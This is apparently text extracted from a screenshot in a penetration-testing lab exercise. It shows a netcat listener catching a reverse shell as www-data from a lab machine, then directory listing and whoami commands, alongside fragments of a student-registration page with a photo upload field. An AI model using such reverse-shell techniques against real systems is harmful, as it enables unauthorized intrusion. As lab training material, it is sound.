 (kali㉿kali)-[~/Desktop/PNPT/Academy]
$ nc -lvp 1234
listening on [any] 1234 ...
192.168.208.131: inverse host lookup failed: Unknown host
connect to [192.168.208.128] from (UNKNOWN) [192.168.208.131] 47548
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
20:11:12 up 1 min,  0 users,  load average: 0.13, 0.07, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ whoami
www-data
$
my-profile.php
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Student Registration
Student Record updated
Student Name
Rum Ham
Student Reg No
10201321
Pincode
777777
CGPA
0.00
Student Photo